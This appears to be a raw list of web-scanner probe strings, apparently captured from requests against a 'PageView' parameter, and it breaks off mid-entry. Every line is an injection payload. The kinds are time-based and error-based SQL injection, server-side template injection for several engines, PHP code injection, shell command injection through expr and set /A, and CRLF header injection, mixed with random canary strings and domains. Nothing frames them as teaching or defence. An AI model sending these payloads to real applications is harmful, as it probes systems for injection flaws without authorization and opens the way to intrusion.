\u0025>","'-var_dump(md5(453432183))-'","${\u0040var_dump(md5(731216687))};","aqim.com","${971670118+820112541}","ubljldrjdgmzsnrwltqm","PageView'and'w'='h","extractvalue(1,concat(char(126),md5(1843175148)))","vsra.com","#set($c=942578894+926789158)${c}$c","${(831264093+867754308)?c}","'-var_dump(md5(255769212))-'","${\u0040var_dump(md5(922648504))};","\u003C\u0025- 833042850+861770532 \u0025>","expr 958585208 + 970968246","\/*1*\/{{839927467+854730909}}","${953546004+885183547}","${964570642+805041185}","PageView$(expr 962998014 + 832114304)","PageView&set \/A 966500901+889437830","PageView|expr 943918534 + 811953218","PageView\nexpr 880001721 + 990878603","icivvgfwzmdllzbcbrar","#set($c=916907442+884522764)${c}$c","\u003C\u0025- 818928764+980848728 \u0025>","${905869533+982012392}","${(964037768+837211718)?c}","\/*1*\/{{915844864+804107280}}","kk8g.com","PageView\"and\"p\"=\"o","PageView'and'h'='f","PageView&set \/A 959452551+952160811","expr 844981470 + 895169578","PageView|expr 907856840 + 982812147","PageView\nexpr 834511109 + 918954194","PageView$(expr 873773760 + 889362686)","'-var_dump(md5(830427433))-'","${\u0040var_dump(md5(809772299))};","extractvalue(1,concat(char(126),md5(1441480859)))","rbkmcpxbgyphpibwopmu","${927097929+854267222}","extractvalue(1,concat(char(126),md5(1278040952)))","PageView'and'g'='i","expr 824378625 + 881838194","\u003C\u0025- 909295899+960690304 \u0025>","${884887306+807838205}","PageView\nexpr 878194446 + 882367458","PageView|expr 950170472 + 955904765","${(847110236+829379637)?c}","PageView&set \/A 971015202+914490388","#set($c=944263546+890900610)${c}$c","\/*1*\/{{932698586+972630768}}","PageView$(expr 805599954 + 956697425)","${\u0040var_dump(md5(219178436))};","'-var_dump(md5(971969742))-'","0zm4.com","${848415723+899501338}","kjjzkddfoxjzgewespxr","\u003C\u0025- 922551273+991716337 \u0025>","#set($c=912366361+998973805)${c}$c","${903335927+959381932}","${(953683679+857882703)?c}","\/*1*\/{{904003796+822614161}}","extractvalue(1,concat(char(126),md5(1289030853)))","mrfi.com","expr 852536977 + 802426016","PageView&set \/A 876905042+856637293","PageView$(expr 822879826 + 883874288)","PageView|expr 928308425 + 970914541","PageView\nexpr 963858368 + 853384439","'-var_dump(md5(622378091))-'","${\u0040var_dump(md5(721098849))};","PageView'and'f'='i","${964261171+986206239}","lzjzdsnfmnvgkoaeelzq","hwq6coowh4","PageViewiol1vendhj","expr 834116759 + 944952166","PageView&set \/A 908325389+913774550","PageView\nexpr 839034774 + 974082963","PageView'and'x'='o","PageView\"and\"k\"=\"x","PageView$(expr 868565625 + 863067997)","PageView|expr 956633137 + 834998763","4rb7.com","\u003C\u0025- 876876198+914260268 \u0025>","${(843355964+943277318)?c}","#set($c=880272346+949581030)${c}$c","${842850575+806321503}","\/*1*\/{{929614587+973099424}}","extractvalue(1,concat(char(126),md5(1374858728)))","'-var_dump(md5(652473839))-'","${\u0040var_dump(md5(489497234))};","${909365664+812951881}","jkkhjpezpzuqjlksgeqc","extractvalue(1,concat(char(126),md5(1592928653)))","PageView\"and\"d\"=\"y","PageView'and'v'='t","z7xt.com","\u003C\u0025- 871734707+869682220 \u0025>","${(827037520+988137187)?c}","#set($c=849355918+988923100)${c}$c","${852848122+810838939}","\/*1*\/{{869679280+932418466}}","expr 942194429 + 926178137","PageView$(expr 870179096 + 879852136)","PageView&set \/A 915844767+994233758","'-var_dump(md5(919807672))-'","PageView|expr 986554290 + 835139334","${942564267+833447522}","${\u0040var_dump(md5(317899048))};","PageView\nexpr 921617076 + 982496889","fweakdwuixvxcajgfbgs","PageView\"and\"r\"=\"q","PageView'and'a'='b","expr 962414867 + 815682440","PageView&set \/A 969212816+813267442","PageView$(expr 841655778 + 967358331)","PageView|expr 966825893 + 891545840","PageView\nexpr 969922205 + 856400513","urkjqhoackwtrjyzumca","nl2g.com","\u003C\u0025- 907021483+839595855 \u0025>","${977814966+839338575}","'-var_dump(md5(961942312))-'","#set($c=811758322+965002956)${c}$c","${(989660629+991067091)?c}","${\u0040var_dump(md5(135485629))};","${966077995+862249818}","\/*1*\/{{813897903+861886852}}","extractvalue(1,concat(char(126),md5(1101740444)))","PageView\"and\"b\"=\"g","PageView'and'i'='u","\/*1*\/{{943426990+846206918}}","${(806698911+903751724)?c}","\u003C\u0025- 981509043+845401127 \u0025>","${861667261+951387907}","#set($c=975793812+849341493)${c}$c","n1hg.com","${848988949+850101059}","'-var_dump(md5(308187413))-'","PageView$(expr 932596944 + 840807921)","PageView&set \/A 843012291+931752343","${\u0040var_dump(md5(969507248))};","expr 942195610 + 802838647","PageView|expr 990501990 + 887378662","PageView\nexpr 986351994 + 959055420","extractvalue(1,concat(char(126),md5(1947009440)))","cmllppradkvhfvlxzqix","eg0gsu5p06","PageViewsbalml54jx","mai9nax1dl","PageViewbl5mktamfp","b1hloy37o1","PageView7zaxdj8v5c","PageViewl4cxrn6pwj","kkn0659glq","PageViewjshwainpk1","sjffnfxkk1","PageViewr3euj0u2pi","cn3rw4qwe5","73mz.com","${887502203+965346199}","h0putidhl3","PageView8t82xjdpr9","#set($c=903915733+891059605)${c}$c","\u003C\u0025- 890900984+822268726 \u0025>","${956491016+930527535}","${(930974140+949565215)?c}","\/*1*\/{{887580562+924634399}}","mwkqcuuksevllgtrzppg","${\u0040var_dump(md5(217587556))};","'-var_dump(md5(125350352))-'","PageView|expr 834498152 + 978757048","PageView&set \/A 965230926+936514098","PageView\nexpr 870623257 + 918589172","expr 869904117 + 816271696","PageView$(expr 812820253 + 837750810)","extractvalue(1,concat(char(126),md5(1702013250)))","PageView\"and\"g\"=\"y","PageView'and'b'='a","PageViewo0at56mhy1","sprmuyp38c","i50wmrbqhv","PageViewe8pfp7i8go","PageViewp88o6iu2sj","cs7h2gnkr5","cr5r2dpt6e","PageViewur8gjwjm5j","PageViewnskahfxghv","e3rg6a52ah","tcz4oonase","PageViewx2wqz3sr2m","kuzy9q9ko5","PageViewhdil3473ns","PageView'and'm'='x","PageView\"and\"f\"=\"w","dca4.com","extractvalue(1,concat(char(126),md5(1246592506)))","'-var_dump(md5(651885303))-'","expr 880518740 + 945201753","${\u0040var_dump(md5(764628303))};","PageView&set \/A 877903492+807947733","kktzonplgbwvjkrxiknz","PageView|expr 906498033 + 844923834","PageView$(expr 801707861 + 984320187)","PageView\nexpr 849168538 + 900213364","\u003C\u0025- 828455355+869369388 \u0025>","#set($c=824136095+985831104)${c}$c","${(821307838+969085770)?c}","${893147333+824864549}","\/*1*\/{{892715075+902979786}}","${864308890+829679927}","PageView\"and\"c\"=\"s","PageView'and'i'='k","extractvalue(1,concat(char(126),md5(1972279541)))","\u003C\u0025- 834966944+950778589 \u0025>","${(918765448+907298617)?c}","#set($c=976628015+840010502)${c}$c","${849422730+971057126}","\/*1*\/{{937750989+904774354}}","ws7g.com","expr 853376626 + 803576470","PageView&set \/A 890631460+863306623","PageView$(expr 817434399 + 903926720)","PageView|expr 863609170 + 804700551","PageView\nexpr 927215536 + 809081457","'-var_dump(md5(972625811))-'","${\u0040var_dump(md5(464736299))};","${910094336+970560887}","rkcbwkdpxfuulyaxvfrw","PageView\"and\"x\"=\"z","extractvalue(1,concat(char(126),md5(1641253503)))","PageView&set \/A 908609712+864830630","expr 829929601 + 999298788","PageView$(expr 810892296 + 839157126)","PageView|expr 939523442 + 839431365","PageView\nexpr 855079127 + 933019385","\u003C\u0025- 945513852+893706504 \u0025>","\/*1*\/{{992237863+956885009}}","${(997644368+986136466)?c}","${990790916+975522846}","#set($c=834862454+850704372)${c}$c","${\u0040var_dump(md5(221413514))};","'-var_dump(md5(770805833))-'","${983141645+914464527}","kuypkhbnsruiltgyevev","az6b.com","extractvalue(1,concat(char(126),md5(1744758338)))","PageView\"and\"z\"=\"s","mauybptgyfdzzjjbrmwj","PageView'and'n'='f","PageView\"and\"p\"=\"g","extractvalue(1,concat(char(126),md5(1375189739)))","extractvalue(1,concat(char(126),md5(1538831591)))","PageView\"and\"a\"=\"t","PageView'and'h'='z","fwdnbbifckdefnbtyztw","jyulepyauhbwheflwvmu","PageView'and'e'='q","PageView\"and\"s\"=\"g","extractvalue(1,concat(char(126),md5(1331336121)))","${861336455+915003840}","#set($c=871423165+921546892)${c}$c","\/*1*\/{{839869359+922610082}}","3wug.com","${(863912871+963452715)?c}","\u003C\u0025- 851935692+809146718 \u0025>","PageView$(expr 814687294 + 918407468)","PageView&set \/A 948511964+846679868","expr 890509582 + 871391701","PageView\nexpr 986323240 + 845070391","PageView|expr 844327219 + 817476890","'-var_dump(md5(609329304))-'","${\u0040var_dump(md5(390729223))};","${976613167+812293776}","fethbzgomoyvqjngewrj","PageView\"and\"g\"=\"p","PageView'and'v'='i","extractvalue(1,concat(char(126),md5(1907988975)))","expr 889943555 + 949073433","PageView$(expr 997567724 + 906713458)","PageView|expr 944810027 + 983819825","PageView&set \/A 913689956+933744585","PageView\nexpr 961602738 + 934309058","\u003C\u0025- 941124077+956471685 \u0025>","#set($c=947392711+898248825)${c}$c","\/*1*\/{{947329141+842669343}}","${(931898584+826954261)?c}","${971727374+858164014}","hur3.com","'-var_dump(md5(994393722))-'","${\u0040var_dump(md5(689616743))};","qtcjvzguioywidaweojq","${918174924+944975262}","PageView'and'v'='x","xpp1.com","extractvalue(1,concat(char(126),md5(1468387481)))","'-var_dump(md5(560208806))-'","${\u0040var_dump(md5(841797430))};","\u003C\u0025- 867890972+929976109 \u0025>","#set($c=946242068+872124518)${c}$c","${(838255801+821149923)?c}","${970604688+898567431}","\/*1*\/{{883183575+947496522}}","PageView\"and\"f\"=\"r","PageView'and'n'='z","${863010034+991612101}","expr 836577336 + 969245472","PageView&set \/A 807327860+891057165","PageView$(expr 897521239 + 866668445)","\u003C\u0025- 855240332+821974273 \u0025>","#set($c=850611220+989160933)${c}$c","PageView|expr 956537871 + 865754826","${(826556244+977611135)?c}","PageView\nexpr 871076823 + 894390353","${958297256+978313731}","\/*1*\/{{968157359+859041758}}","nolpegmthctqisduqrsa","shod.com","extractvalue(1,concat(char(126),md5(1682350108)))","expr 985437982 + 861805716","PageView&set \/A 955378954+833594475","'-var_dump(md5(751279423))-'","PageView$(expr 887527394 + 996649195)","${\u0040var_dump(md5(174359417))};","PageView|expr 905305796 + 886069146","PageView\nexpr 963512606 + 884323239","${804872300+978239921}","joxrazwozszlasrkbbzb","PageView\"and\"r\"=\"z","PageView'and'v'='y","${(820563705+893405168)?c}","\u003C\u0025- 897813220+829144506 \u0025>","\/*1*\/{{921424110+847294521}}","${983536018+887722780}","#set($c=898316575+871470201)${c}$c","extractvalue(1,concat(char(126),md5(1977986049)))","${948531458+826930878}","${\u0040var_dump(md5(428796294))};","'-var_dump(md5(326079514))-'","expr 988359101 + 805190745","PageView$(expr 938768966 + 991662324)","PageView\nexpr 947628458 + 912404616","PageView&set \/A 842865136+823132698","PageView|expr 812147530 + 819058466","0gl6.com","oaylbelkneuothwsyeip","extractvalue(1,concat(char(126),md5(1643365707)))","\u003C\u0025- 997112871+894598179 \u0025>","#set($c=949406894+854276699)${c}$c","${963189952+857766821}","${(856181213+872839346)?c}","\/*1*\/{{811306493+852495595}}","expr 944597239 + 921606394","PageView&set \/A 863454875+950157084","PageView$(expr 896324507 + 876113557)","PageView\nexpr 889945610 + 828019452","PageView|expr 820665565 + 911948758","fz5e.com","PageView'and'z'='r","PageView\"and\"z\"=\"v","cyhkqqeoxxqcvwbfqyvk","${995318844+867156446}","'-var_dump(md5(619512443))-'","${\u0040var_dump(md5(522966289))};","w63o5qmi3pku1cza8wlazfpax13vrmtmoag24trkf9","PageView\"and\"k\"=\"d","PageView'and'x'='g","7qvl.com","${\u0040var_dump(md5(148941395))};","'-var_dump(md5(290438393))-'","pyopklensugetxuhssmr","PageView$(expr 925223650 + 935987657)","extractvalue(1,concat(char(126),md5(1555730413)))","PageView\nexpr 988225144 + 824569279","${873539720+940270730}","PageView&set \/A 932841099+979052613","expr 877648403 + 974548707","PageView|expr 988855500 + 997322637","#set($c=921183110+830824598)${c}$c","${907001606+988573949}","\u003C\u0025- 866522964+938688934 \u0025>","${(845637080+850277025)?c}","\/*1*\/{{861743356+932022843}}","PageView\"and\"c\"=\"r","PageView'and'm'='t","extractvalue(1,concat(char(126),md5(1063310381)))","\u003C\u0025- 891003533+839669620 \u0025>","${802367465+846435283}","#set($c=978167658+851055029)${c}$c","${(959888947+878835978)?c}","\/*1*\/{{863025252+947689816}}","PageView|expr 842854763 + 839585601","PageView\nexpr 922513074 + 821096302","expr 906044952 + 881702778","PageView&set \/A 997771442+963041746","PageView$(expr 916653664 + 977505568)","2teg.com","${906678033+844055634}","irsatvfafkclucpkpvft","${\u0040var_dump(md5(640120452))};","'-var_dump(md5(483269922))-'","${962112093+898755035}","${\u0040var_dump(md5(462489675))};","'-var_dump(md5(342940142))-'","\u003C\u0025- 831416884+815465430 \u0025>","#set($c=851141426+819263228)${c}$c","\/*1*\/{{839353177+987622558}}","${828717046+984955567}","${(849780880+972855873)?c}","extractvalue(1,concat(char(126),md5(1857863199)))","PageView\"and\"o\"=\"n","PageView'and'p'='q","ikywlpqpdzwremxeqizq","expr 886051356 + 884712430","04gc.com","PageView&set \/A 961031860+892290985","PageView$(expr 954169771 + 867094086)","PageView|expr 937061216 + 902231182","PageView\nexpr 937560084 + 968795452","PageView\"and\"t\"=\"e","extractvalue(1,concat(char(126),md5(1754013271)))","expr 976233268 + 917056879","PageView&set \/A 913464714+888549397","PageView$(expr 874807961 + 982294323)","PageView|expr 801908900 + 999556287","PageView\nexpr 951002843 + 807382748","${925621127+802554047}","#set($c=928419625+914975149)${c}$c","\u003C\u0025- 807810690+898538457 \u0025>","${(831113726+904481597)?c}","${804734200+928288999}","\/*1*\/{{987707306+992910159}}","'-var_dump(md5(844650599))-'","${\u0040var_dump(md5(237240397))};","slmc.com","rhevyehmreuruyyijrxz","pavat8em6u","PageViewpiqkqs0yuv","PageView{{die('hunteraaaaaa')}}\ufffd","PageView{{die('hunteraaaaaa')}}\u003C!--","PageView{{die('hunter'.'aaaaaa')}}","PageView{{","PageView{{die\/**\/('hunteraaaaaa')}}","PageView{{die('hunteraaaaaa')}}","yBIcK\u003CyBIcK>yBIcK'yBIcK\"yBIcK\/yBIcK-yBIcK","yBIcK","ZVHSe","ZVHSe\u003CZVHSe>ZVHSe'ZVHSe\"ZVHSe\/ZVHSe-ZVHSe","{php}1977-10-18{\/php}","{php}1991-30-13{\/php}","\u003C\u0025=2013-11-10\u0025>","\u003C\u0025=1985-20-26\u0025>","{2024-10-12}","{2018-40-16}","${1992-11-27}","${2016-10-16}","{{2022-11-00}}","{{2003-11-17}}","atxcltegyafkginttdzhr; 7754894179-3698187010","PageView&& expr 6836764401 - 3004565774","atxcltegyafkginttdzhr|| 4520150549-3199418832","atxcltegyafkginttdzhr|| 6446145875-1589529640","atxcltegyafkginttdzhr; 6749692867-3104990613","PageView; expr 6131502446 - 403565345#","mGxDKJIXzp\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd'))\/**\/And\/**\/SleeP(9) --","2011-50-14","mGxDKJIXzp\ufffd')\/**\/And\/**\/SleeP(6) --","2017-11-13","mGxDKJIXzp\ufffd' \/**\/And\/**\/SleeP(8) --","xbmNM","xbmNM\u003CxbmNM>xbmNM'xbmNM\"xbmNM\/xbmNM-xbmNM","PageView\"and\"x\"=\"w","PageView'and'u'='q","mb0i.com","{php}2004-40-30{\/php}","{php}1988-40-15{\/php}","extractvalue(1,concat(char(126),md5(1243388308)))","\u003C\u0025=1993-11-20\u0025>","\u003C\u0025=2002-10-18\u0025>","${929240524+980160347}","#set($c=890575843+973424051)${c}$c","\u003C\u0025- 838292832+998663829 \u0025>","${(830426280+857568369)?c}","\/*1*\/{{949405762+898115267}}","${923298231+828627057}","zzpkzwygpzuxgxftkujx","'-var_dump(md5(777822395))-'","expr 819393063 + 833435382","PageView&set \/A 874334888+833650162","PageView$(expr 818823696 + 911359473)","PageView|expr 915945473 + 869491374","PageView\nexpr 843111065 + 954368798","{2019-10-15}","${\u0040var_dump(md5(708835431))};","{1989-60-50}","${2018-10-14}","${1999-11-16}","{{1983-10-13}}","{{2000-50-10}}","ajqpbnxpylzidipnolzkw; 5477918527-51696524","ajqpbnxpylzidipnolzkw|| 7554150331-3671871763","1994-11-22","1974-10-15","ajqpbnxpylzidipnolzkw|| 6258088174-1963383470","ajqpbnxpylzidipnolzkw; 7464408767-3140334451","PageView; expr 4905906485 - 2729307761#","PageView&& expr 5098715567 - 1843114023","lJcuBSrGci\ufffd')\/**\/And\/**\/SleeP(7) --","lJcuBSrGci\ufffd'))\/**\/And\/**\/SleeP(8) --","lJcuBSrGci\ufffd' \/**\/And\/**\/SleeP(7) --","PageView'and'f'='m","PageView\"and\"r\"=\"y","yrh6.com","extractvalue(1,concat(char(126),md5(1018242965)))","#set($c=915318296+966592210)${c}$c","${926659536+888630272}","${(835856316+810957023)?c}","\/*1*\/{{866829480+911061491}}","\u003C\u0025- 903250503+802497073 \u0025>","expr 818316535 + 804258650","PageView&set \/A 848268143+826466902","PageView|expr 850690181 + 947373133","PageView\nexpr 938698456 + 977905624","PageView$(expr 979655803 + 823715900)","${\u0040var_dump(md5(550885453))};","'-var_dump(md5(913973969))-'","${990314483+998900303}","njfcmzjwpkzbxgcxpeaw","PageView'and'g'='z","extractvalue(1,concat(char(126),md5(1973935338)))","yek2.com","\u003C\u0025- 974516174+840182376 \u0025>","#set($c=905107015+985500406)${c}$c","\/*1*\/{{929361350+819299200}}","${(896960398+948856457)?c}","${870660612+861405207}","expr 815009833 + 961254397","PageView|expr 801578427 + 928559382","PageView\nexpr 804582279 + 884521007","PageView$(expr 815705913 + 994824861)","PageView&set \/A 962609799+989088922","${852265903+826621843}","dhbkrlgquqcwvmqenuot","${\u0040var_dump(md5(119530531))};","'-var_dump(md5(915374946))-'","extractvalue(1,concat(char(126),md5(1309481062)))","PageView\"and\"r\"=\"h","PageView'and'd'='w","PageView\"and\"f\"=\"x","PageView'and'd'='a","clahofugemxowtgdvzii","extractvalue(1,concat(char(126),md5(1901078733)))","umcyzsyqjkxujldtxbcz","PageView\"and\"s\"=\"x","PageView'and'b'='k","extractvalue(1,concat(char(126),md5(1363515889)))","'-var_dump(md5(700693705))-'","${\u0040var_dump(md5(950750871))};","uc6u.com","${858252159+993067755}","\u003C\u0025- 845701404+993607146 \u0025>","#set($c=997317964+865193667)${c}$c","expr 846150469 + 957302183","${(963706678+842468848)?c}","${808362808+802740803}","\/*1*\/{{817621815+921818664}}","PageView|expr 868058006 + 978699462","PageView&set \/A 831317967+965841000","PageView\nexpr 870244378 + 897457488","PageView$(expr 802084456 + 980792192)","pjyucxyhnvkbkaitledd","PageView\"and\"x\"=\"i","PageView'and'l'='w","PageView'and'b'='q","PageView\"and\"g\"=\"s","extractvalue(1,concat(char(126),md5(1779813046)))","extractvalue(1,concat(char(126),md5(1513705867)))","ndhjadnxuauwdiumwuur","xzrlxvzlnxyguybvjzbp","PageView\"and\"i\"=\"e","PageView'and'b'='c","extractvalue(1,concat(char(126),md5(1899847044)))","yjkoshecebnegdiqsilp","PageView\"and\"o\"=\"l","\u003C\u0025- 912966708+886765616 \u0025>","#set($c=987393372+857258732)${c}$c","${(837076593+931873277)?c}","expr 940531335 + 946135483","${832979614+915140312}","\/*1*\/{{977664471+838203592}}","PageView&set \/A 908452102+804741415","PageView|expr 807962443 + 914508584","PageView$(expr 805466438 + 956676556)","PageView\nexpr 806200500 + 958446604","xhvg.com","${820067546+812172418}","'-var_dump(md5(380778643))-'","${\u0040var_dump(md5(416033376))};","extractvalue(1,concat(char(126),md5(1882518331)))","fwiuspggzoznidemtsoi","PageView\"and\"d\"=\"b","PageView'and'r'='l","extractvalue(1,concat(char(126),md5(1161487896)))","\u003C\u0025- 922940586+838792393 \u0025>","${(927874605+879753083)?c}","#set($c=894480266+985908716)${c}$c","${916523910+969233505}","\/*1*\/{{816211197+816834788}}","expr 974237817 + 948093720","PageView&set \/A 974420264+978411028","PageView$(expr 976388536 + 832642996)","PageView|expr 825930729 + 979996438","PageView\nexpr 898109404 + 900843138","g3s5.com","'-var_dump(md5(871717816))-'","${\u0040var_dump(md5(289348871))};","${827103703+819055864}","eondsefprmyxvjvgplxv","PageView19153981' or 6363=6366--","PageView23211579' or '6528'='6535","PageView92951101' or 2101=2101--","PageView90244943' or 9964=9968--","PageView43769122' or '4675'='4681","PageView56308105' or 9200=9200--","PageView17890745' or '3725'='3725","PageView21287385' or 2334=2334--","PageView32182308' or '6756'='6756","PageView75893749' or 6671=6678--","PageView88172576' or '2175'='2177","PageView74152014' or '6696'='6696","PageView94182310' or 7872=7873--","PageView97718986' or 2498=2503--","PageView16823936' or 7213=7222--","PageView22727858' or '2174'='2174","PageView67405335' or 5883=5883--","PageView47746820' or 7146=7146--","PageView42074035' or 3017=3017--","PageView68981176' or '7550'='7551","PageView39593218' or 6140=6148--","PageView95622883' or 6036=6036--","PageView77300032' or '5127'='5129","PageView29110591' or '7478'='7478","PageView79609658' or '3020'='3023","PageView58944811' or '1539'='1539","PageView54336075' or '5850'='5851","PageView76101227' or '9276'='9276","oxpgwidauhbms4q2zoc2q7g2otunio8kwco0fn6bv","t4yl3nkf1mirz9x76tj7xcn7vy1spsix6pydp0go5","g3k82aj209heywwu5giuwzmuul0foffd35vtmgd42","e1g608h0y7fcwuus3egsuxkssjydmag941wpnce03","6ek0o96bhh","PageViewbi6dv9vm8l","PageView6pomuicwu5","j5o6gw06z6","`z'z\"${{\u0025{{\\","djxosk8hc8","PageViewci11usr9lb","PageView60614546' or 9945=9952--","PageView46606640' or '2175'='2180","PageView' AND pg_sleep(20)--","PageView86827061' or 8776=8776--","PageView'(select*from(select(sleep(20)))a)'","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView',''||pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView26723923' or '8639'='8639","PageView'+(select*from(select(sleep(20)))a)+'","PageView\"and\"z\"=\"f","PageView'and'g'='l","\/*1*\/{{987037993+902928031}}","\u003C\u0025- 873810669+848294396 \u0025>","#set($c=813809742+863654003)${c}$c","${838607496+931980505}","${\u0040var_dump(md5(466832223))};","${871426113+801917102}","'-var_dump(md5(656878720))-'","${(925690914+888443000)?c}","expr 955139088 + 961905204","PageView$(expr 974610051 + 856303545)","PageView&set \/A 994872636+832222318","PageView\nexpr 974199664 + 914563265","PageView|expr 809980606 + 966758769","tmyzdgjutckatltmhtgo","457t.com","extractvalue(1,concat(char(126),md5(1021771085)))","\u003C\u0025- 919354062+829265669 \u0025>","${(889146304+821344716)?c}","#set($c=860702770+947613170)${c}$c","${930567941+941319153}","\/*1*\/{{861791642+845756875}}","PageView'and'm'='a","PageView|expr 869192097 + 965876087","PageView&set \/A 826447096+802640231","expr 955941932 + 847843434","PageView\nexpr 896035603 + 988005217","PageView$(expr 838265455 + 885076064)","679f.com","${950037301+983687940}","'-var_dump(md5(548610725))-'","${\u0040var_dump(md5(630762870))};","tzgcuewmhwnscoevfwdf","extractvalue(1,concat(char(126),md5(1550703965)))","#set($c=913634564+879414045)${c}$c","${843206131+874113626}","\u003C\u0025- 804937839+839481841 \u0025>","\/*1*\/{{907972775+923945960}}","${(980768816+806950263)?c}","${836322409+872942071}","extractvalue(1,concat(char(126),md5(1596193913)))","PageView|expr 932602400 + 862887195","${\u0040var_dump(md5(996757961))};","PageView&set \/A 972060097+948000006","PageView$(expr 998462930 + 828787268)","expr 989439357 + 885285060","PageView\nexpr 939069881 + 865723611","'-var_dump(md5(439069289))-'","tfelojwtnbvutohclobz","oyay.com","PageView\\r\\nCRLF-Header:CRLF-Value","PageView\u00250d\u00250aCRLF-Header:CRLF-Value","PageView\r\nCRLF-Header:CRLF-Value","66vi.com","'-var_dump(md5(386789101))-'","${\u0040var_dump(md5(698538872))};","\u003C\u0025- 909549467+944452010 \u0025>","${(845586341+840024290)?c}","\/*1*\/{{863284264+875322109}}","#set($c=860963621+858128422)${c}$c","${870509922+816174687}","${909019610+938963611}","kufsfrkigihbbzfptwfs","expr 831609166 + 942345966","PageView&set \/A 860364489+900799941","PageView$(expr 902491655 + 901546880)","PageView|expr 974917697 + 887466003","PageView\nexpr 834903472 + 915716902","extractvalue(1,concat(char(126),md5(1895367960)))","PageView\"and\"l\"=\"d","g7xt.com","PageView\nexpr 961240664 + 833232695","expr 928802794 + 997270706","PageView&set \/A 867049396+886282086","PageView$(expr 954847534 + 916479141)","PageView|expr 977915837 + 804067136","#set($c=841870851+970755574)${c}$c","\u003C\u0025- 818812795+927168301 \u0025>","${(933120644+911580790)?c}","${848422176+891830300}","\/*1*\/{{914591632+931479157}}","'-var_dump(md5(732848682))-'","${\u0040var_dump(md5(349498391))};","${984003994+867928286}","xwiyoeegoxuupdbpgjhh","PageView\"and\"r\"=\"x","PageView'and'u'='w","extractvalue(1,concat(char(126),md5(1920964204)))","\u003C\u0025- 979603603+992240725 \u0025>","#set($c=949636692+879941497)${c}$c","${(972149098+835958573)?c}","${974178452+817771624}","\/*1*\/{{919387929+906922892}}","gq5w.com","PageView$(expr 935503670 + 919800940)","PageView&set \/A 935899977+868715079","expr 895751622 + 821512920","PageView|expr 875060603 + 953003184","PageView\nexpr 904107517 + 895717851","'-var_dump(md5(204218833))-'","${\u0040var_dump(md5(329769942))};","${860704368+847569527}","bnbzfbasxxbuefawptwc","PageView\"and\"m\"=\"g","PageView'and'f'='v","extractvalue(1,concat(char(126),md5(1259674854)))","\/*1*\/{{980878968+835854693}}","#set($c=981551643+908349873)${c}$c","\u003C\u0025- 911626045+801635939 \u0025>","${806583364+907209759}","${(814384678+954255464)?c}","zwfw.com","expr 876984256 + 908846381","PageView|expr 829218113 + 962033374","PageView&set \/A 912216105+951230676","'-var_dump(md5(878312622))-'","PageView$(expr 943966746 + 961602799)","${\u0040var_dump(md5(941501858))};","PageView\nexpr 896820483 + 949104479","${899657124+996552479}","ssrkbkgiltqvcqkgthaq","PageView'and'x'='n","PageView\"and\"l\"=\"t","PageView&set \/A 887445740+931732450","expr 857038498 + 803511193","PageView\nexpr 912731324 + 837202087","PageView|expr 892992261 + 887812105","PageView$(expr 906394472 + 894621108)","#set($c=992558915+976709485)${c}$c","\u003C\u0025- 896910007+811675938 \u0025>","${(924642541+828403157)?c}","${826584019+858898351}","extractvalue(1,concat(char(126),md5(1037371367)))","\/*1*\/{{898343752+831033218}}","uqwd.com","'-var_dump(md5(418472415))-'","${\u0040var_dump(md5(632322569))};","${933680013+894184538}","fbafhugsnrgrikfkkuom","PageView\"and\"q\"=\"i","PageView'and'u'='y","\u003C\u0025- 851537182+949910512 \u0025>","#set($c=804759438+819679163)${c}$c","${919061643+940819605}","${(870345961+958173468)?c}","\/*1*\/{{829941306+928574638}}","gm50.com","expr 974136273 + 881186726","PageView&set \/A 939747612+898227372","PageView$(expr 997979784 + 898294396)","PageView|expr 949805454 + 840561788","PageView\nexpr 819666338 + 990901378","extractvalue(1,concat(char(126),md5(1098771459)))","${808565756+870726965}","'-var_dump(md5(172149700))-'","${\u0040var_dump(md5(614012519))};","ylzcfqkywzkxhgqwifge","\u003C\u0025- 840338612+996919164 \u0025>","${990530264+931583156}","\/*1*\/{{942311412+975073651}}","'-var_dump(md5(813423351))-'","${\u0040var_dump(md5(125794969))};","${(815840640+804924479)?c}","#set($c=969369503+804817819)${c}$c","${843037127+955920829}","dor2.com","PageView'and'b'='h","PageView$(expr 973953153 + 977962548)","PageView|expr 867034287 + 807048524","wkusxnhkgduwdcekljje","expr 887977831 + 997395318","PageView&set \/A 844537186+804006445","PageView\nexpr 940728722 + 827228029","PageView'and'f'='h","PageView\"and\"g\"=\"n","\/*1*\/{{988309992+824620217}}","#set($c=882963002+915344813)${c}$c","\u003C\u0025- 841092865+926268274 \u0025>","${875445162+900712077}","${(927040051+991621136)?c}","PageView$(expr 922971708 + 874813761)","PageView|expr 986062275 + 854377785","PageView\nexpr 819695042 + 958397214","expr 810918203 + 821530016","PageView&set \/A 974147265+820128664","${895028549+855550667}","extractvalue(1,concat(char(126),md5(1289741882)))","naig.com","${\u0040var_dump(md5(758045116))};","'-var_dump(md5(830920251))-'","iwhnxxmcmxxwjnxfkcxo","PageView'and'c'='h","PageView\"and\"o\"=\"o","extractvalue(1,concat(char(126),md5(1611897630)))","\u003C\u0025- 822060793+846434648 \u0025>","${842062697+961331710}","\/*1*\/{{882315845+818128032}}","${(934943892+998933901)?c}","PageView|expr 930743244 + 820453972","#set($c=980413991+993058130)${c}$c","PageView\nexpr 849143475 + 853498388","PageView&set \/A 938370153+961169880","expr 848033730 + 972471222","PageView$(expr 850612149 + 807133688)","hudr.com","${967145118+974980540}","'-var_dump(md5(831289680))-'","${\u0040var_dump(md5(686454520))};","qizznkyuphxetsyonlxj","PageView'and's'='s","PageView'and'u'='x","PageView\"and\"g\"=\"q","extractvalue(1,concat(char(126),md5(1499412009)))","k5yf.com","#set($c=874326626+911450972)${c}$c","\/*1*\/{{816304894+998854381}}","\u003C\u0025- 981308795+856811395 \u0025>","${987142825+803167926}","${(934290511+923367563)?c}","expr 944803801 + 977336999","PageView$(expr 989442630 + 887522225)","PageView&set \/A 821164015+954275827","PageView|expr 829152500 + 812819247","PageView\nexpr 926745182 + 967927647","lpsogvqbmnrezqbcqfch","${804672139+974309619}","${\u0040var_dump(md5(468263498))};","'-var_dump(md5(584409167))-'","extractvalue(1,concat(char(126),md5(1705347442)))","expr 822647993 + 836012047","PageView&set \/A 857095979+900692750","PageView$(expr 899721421 + 970424474)","PageView|expr 908882808 + 990113415","PageView\nexpr 894062471 + 958943505","PageView\"and\"f\"=\"z","PageView'and'w'='m","045y.com","\u003C\u0025- 941537005+873561272 